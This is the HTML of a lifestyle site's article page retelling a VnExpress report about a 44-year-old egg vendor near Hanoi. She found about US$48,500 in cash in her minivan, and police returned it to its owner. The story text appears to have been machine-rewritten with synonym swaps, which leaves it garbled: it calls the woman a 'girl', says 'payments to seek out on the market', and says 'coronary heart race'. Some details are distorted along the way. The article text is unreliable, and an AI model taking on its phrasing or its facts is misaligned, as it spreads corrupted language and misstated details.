<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-6573 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-447 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-13656">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-newmenu" class="mobile-menu"><li id="menu-item-1076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1076"><a href="https://www.helitra.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-1077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://www.helitra.com/entertainment/celebrities/">Celebrities</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://www.helitra.com/entertainment/music/">Music</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://www.helitra.com/entertainment/television-movies/">Television &amp; Movies</a></li>
</ul>
</li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1080"><a href="https://www.helitra.com/healthcare/">Healthcare</a>
<ul class="sub-menu">
	<li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1081"><a href="https://www.helitra.com/healthcare/fitness/">Fitness</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1082"><a href="https://www.helitra.com/healthcare/health/">Health</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1083"><a href="https://www.helitra.com/healthcare/wellbeing/">Wellbeing</a></li>
</ul>
</li>
<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1084"><a href="https://www.helitra.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.helitra.com/lifestyle/culture/">Culture</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.helitra.com/lifestyle/love/">Love</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1087"><a href="https://www.helitra.com/lifestyle/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1088"><a href="https://www.helitra.com/living/">Living</a>
<ul class="sub-menu">
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1089"><a href="https://www.helitra.com/living/homes/">Homes</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.helitra.com/living/nice-house/">Nice house</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1091"><a href="https://www.helitra.com/style-beauty/">Style &amp; Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.helitra.com/style-beauty/accessories/">Accessories</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.helitra.com/style-beauty/beauty/">Beauty</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.helitra.com/style-beauty/fashion/">Fashion</a></li>
</ul>
</li>
<li id="menu-item-1095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1095"><a href="https://www.helitra.com/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://www.helitra.com/travel/activities/">Activities</a></li>
	<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://www.helitra.com/travel/food/">Food</a></li>
	<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://www.helitra.com/travel/places-attractions/">Places &amp; Attractions</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1099"><a href="https://www.helitra.com/travel/weekend-escapes/">Weekend escapes</a></li>
</ul>
</li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<span class="h-date">
	Saturday, January 17</span>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a has-search">
			<ul id="menu-top-links" class="menu"><li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1130"><a href="https://www.helitra.com/">Homepage</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://www.helitra.com/sitemap/">Sitemap</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="#" class="link service s-vk" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vk"></i>					<span class="visuallyhidden">VKontakte</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.helitra.com/" title="Healthcare, Lifestyle, Entertainment, Living and Travel" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://helitra.com/wp-content/uploads/2023/12/helitra-logo-08.png" class="logo-image logo-image-dark" alt="Healthcare, Lifestyle, Entertainment, Living and Travel"/><img fetchpriority="high" src="https://www.helitra.com/wp-content/uploads/2025/11/helitra-website.png" class="logo-image" alt="Healthcare, Lifestyle, Entertainment, Living and Travel" width="612" height="238"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_in_1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="6890346599"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a has-search">
			<ul id="menu-newmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-12 menu-item-1076"><a href="https://www.helitra.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-1077"><a href="https://www.helitra.com/entertainment/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-451 menu-item-1078"><a href="https://www.helitra.com/entertainment/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-1079"><a href="https://www.helitra.com/entertainment/television-movies/">Television &amp; Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-2 menu-item-1080"><a href="https://www.helitra.com/healthcare/">Healthcare</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-1081"><a href="https://www.helitra.com/healthcare/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-1082"><a href="https://www.helitra.com/healthcare/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-59 menu-item-1083"><a href="https://www.helitra.com/healthcare/wellbeing/">Wellbeing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-8 menu-item-1084"><a href="https://www.helitra.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-448 menu-item-1085"><a href="https://www.helitra.com/lifestyle/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-449 menu-item-1086"><a href="https://www.helitra.com/lifestyle/love/">Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-447 menu-item-1087"><a href="https://www.helitra.com/lifestyle/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-3 menu-item-1088"><a href="https://www.helitra.com/living/">Living</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-1089"><a href="https://www.helitra.com/living/homes/">Homes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-1090"><a href="https://www.helitra.com/living/nice-house/">Nice house</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-452 menu-item-1091"><a href="https://www.helitra.com/style-beauty/">Style &amp; Beauty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-1092"><a href="https://www.helitra.com/style-beauty/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-453 menu-item-1093"><a href="https://www.helitra.com/style-beauty/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-1094"><a href="https://www.helitra.com/style-beauty/fashion/">Fashion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-11 menu-item-1095"><a href="https://www.helitra.com/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-1096"><a href="https://www.helitra.com/travel/activities/">Activities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-450 menu-item-1097"><a href="https://www.helitra.com/travel/food/">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-1098"><a href="https://www.helitra.com/travel/places-attractions/">Places &amp; Attractions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-1099"><a href="https://www.helitra.com/travel/weekend-escapes/">Weekend escapes</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.helitra.com/" title="Healthcare, Lifestyle, Entertainment, Living and Travel" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://helitra.com/wp-content/uploads/2023/12/helitra-logo-08.png" class="logo-image logo-image-dark" alt="Healthcare, Lifestyle, Entertainment, Living and Travel"/><img fetchpriority="high" src="https://www.helitra.com/wp-content/uploads/2025/11/helitra-website.png" class="logo-image" alt="Healthcare, Lifestyle, Entertainment, Living and Travel" width="612" height="238"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.helitra.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.helitra.com/lifestyle/"><span>Lifestyle</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.helitra.com/lifestyle/trending/"><span>Trending</span></a></span><span class="delim">&raquo;</span><span class="current">Girl finds bag containing $48,500 not belonging to her in automobile</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.helitra.com/lifestyle/trending/" class="category term-color-447" rel="category">Trending</a>
					</span>
					</div><h1 class="is-title post-title">Girl finds bag containing $48,500 not belonging to her in automobile</h1><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-03-15T22:42:35+08:00">03/15/2024</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F&#038;text=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F&#038;media=https%3A%2F%2Fwww.helitra.com%2Fwp-content%2Fuploads%2F2024%2F03%2F1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg&#038;description=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F&#038;name=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="mailto:?subject=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile&#038;body=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.helitra.com/wp-content/uploads/2024/03/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg" class="image-link media-ratio ratio-is-custom" title="Girl finds bag containing $48,500 not belonging to her in automobile"><img width="755" height="378" src="https://www.helitra.com/wp-content/uploads/2024/03/1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 755px) 100vw, 755px" title="Girl finds bag containing $48,500 not belonging to her in automobile" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6573" class="post-6573 post type-post status-publish format-standard has-post-thumbnail category-trending tag-bag tag-belonging tag-car tag-finds tag-woman">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F&text=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F&media=https%3A%2F%2Fwww.helitra.com%2Fwp-content%2Fuploads%2F2024%2F03%2F1710513759_pexelspixabay259027-1710487360-7678-8736-1710487825.jpg&description=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Girl%20finds%20bag%20containing%20%2448%2C500%20not%20belonging%20to%20her%20in%20automobile&body=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p> <br />
</p>
<div data-io-article-url="https://e.vnexpress.net/news/trend/egg-vendor-stumbles-upon-48500-cash-bag-in-car-not-her-own-4722736.html">
<p><span class="lead_post_detail row"><br />
Nguyen Thi Luc discovered a bag with VND1.2 billion (US$48,500) in her automobile upon coming back from a supply of eggs to distributors at a neighborhood market in Hanoi.	</span></p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_in2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="8404283406"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div style="float: left;width:100%;" class="fck_detail">
<table align="center" border="0" cellpadding="3" cellspacing="0" class="tplCaption" data-widget="obj">
<tbody>
<tr>
<td><img decoding="async" alt="Nguyen Thi Luc asks people nearby after discovering a plastic bag with VND1.2 billion (US$48,534) in cash in her minivan on March 13, 2024. Photo obtained by VnExpress" data-natural-h="680" data-natural-width="680" class="vne_lazy_image" src="https://vcdn1-english.vnecdn.net/2024/03/15/432947304-1059972808822247-100-4831-7138-1710487824.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=TIGZTg0ruQwMKEkNvTaOLg" src-2x="https://vcdn1-english.vnecdn.net/2024/03/15/432947304-1059972808822247-100-4831-7138-1710487824.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=9OcBtJjyxB5MJzsNDh2VsA" src-video="" data-vertical="https://vcdn1-english.vnecdn.net/2024/03/15/432947304-1059972808822247-100-4831-7138-1710487824.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=9OcBtJjyxB5MJzsNDh2VsA" data-horizontal="https://vcdn1-english.vnecdn.net/2024/03/15/432947304-1059972808822247-100-4831-7138-1710487824.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=9OcBtJjyxB5MJzsNDh2VsA"/></td>
</tr>
<tr>
<td>
<p class="Image">Nguyen Thi Luc asks individuals close by after discovering a plastic bag with VND1.2 billion (US$48,534) in money in her minivan on March 13, 2024. Photograph obtained by VnExpress</p>
</td>
</tr>
</tbody>
</table>
<p class="Normal">The 44-year-old, who belongs to the northern Vinh Phuc Province, went straight to the cops upon discovering the bag. She advised them she had gone to Dinh market in Me Linh District at 10 a.m. on Wednesday to produce eggs to wholesale purchasers there, then returned to her minivan and found a plastic bag inside with the money. She inquired individuals close by, however nobody claimed it.</p>
<p class="Normal">Opening the bag she noticed it was filled with money in denominations starting from VND100,000 to VND500,000.</p>
<p class="Normal">She added that she usually secures the cabin doorways however not the side-loading doorways. At first she suspected the money might be a part of a rip-off. She then feared somebody may falsely declare the cash, and so shortly received in contact with the police.</p>
<p class="Normal">The police chief of the native Tam Dong Commune, Le Duy Hoa, and his officers, promptly arrived on the scene and secured the car and the money bag. They counted the payments to seek out on the market certainly was VND1.2 billion.</p>
<table align="center" border="0" cellpadding="3" cellspacing="0" class="tplCaption" data-widget="obj">
<tbody>
<tr>
<td><img decoding="async" alt="A suitcase filled with cash. Illustration photo by Pexels" data-natural-h="1600" data-natural-width="2400" class="vne_lazy_image" src="https://vcdn1-english.vnecdn.net/2024/03/15/pexels-pixabay-259027-17104872-1156-2118-1710487824.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=qbWQawoz-tjoftMDylfw6g" src-2x="https://vcdn1-english.vnecdn.net/2024/03/15/pexels-pixabay-259027-17104872-1156-2118-1710487824.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=imiCBHJNKe-0F9T8IhHWLw" src-video="" data-vertical="https://vcdn1-english.vnecdn.net/2024/03/15/pexels-pixabay-259027-17104872-1156-2118-1710487824.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=imiCBHJNKe-0F9T8IhHWLw" data-horizontal="https://vcdn1-english.vnecdn.net/2024/03/15/pexels-pixabay-259027-17104872-1156-2118-1710487824.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=2&amp;fit=crop&amp;s=imiCBHJNKe-0F9T8IhHWLw"/></td>
</tr>
<tr>
<td>
<p class="Image">A suitcase crammed with money. Illustration picture by Pexels</p>
</td>
</tr>
</tbody>
</table>
<p class="Normal">After an intensive seek for three hours the group efficiently tracked down the money’s proprietor, Le Duc Son, a neighborhood resident. Son had come into the cash after promoting a plot of land the day prior to this.</p>
<p class="Normal">&#8220;Son’s son had been not sober and brought the cash bag, and unintentionally left it within the neighborhood of Dinh market,&#8221; Hoa stated.</p>
<p class="Normal">The police made the required documentation earlier than handing over the cash again to Son. He profusely thanked Luc and the officers for retrieving his cash.</p>
<p class="Normal">Luc was not too fussed, saying she solely did what anybody else in her place would have.</p>
<p class="Normal">&#8220;Because it was not my cash, I needed to do every part in my energy to make sure its return to its rightful proprietor.&#8221;</p>
<p class="Normal">&#8220;To be sincere, discovering myself all of a sudden in possession of VND1.2 billion was one thing I had by no means considered and was sufficient to make my coronary heart race.&#8221;</p>
</div>
<p><!-- START COMMENT --></p>
<p><!-- END COMMENT -->	</p>
<p><!--

<div class="width_common space_bottom_20" style="text-align: center">
                                        

<div id="">
                        
                    </div>


                </div>

-->
</div>
<p><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script><br />
<br /><br />
<br /><a href="https://helitra.com/" target="_blank" rel="noopener">Healthy</a> | <a href="https://helitra.com/" target="_blank" rel="noopener">Lifestyle </a> | <a href="https://helitra.com/" target="_blank" rel="noopener">Travel </a></p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
<!-- helitra_in_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9711960400701468"
     data-ad-slot="6890346599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://www.helitra.com/tag/bag/" rel="tag">bag</a> <a href="https://www.helitra.com/tag/belonging/" rel="tag">belonging</a> <a href="https://www.helitra.com/tag/car/" rel="tag">car</a> <a href="https://www.helitra.com/tag/finds/" rel="tag">finds</a> <a href="https://www.helitra.com/tag/woman/" rel="tag">woman</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.helitra.com%2Fgirl-finds-bag-containing-48500-not-belonging-to-her-in-automobile%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
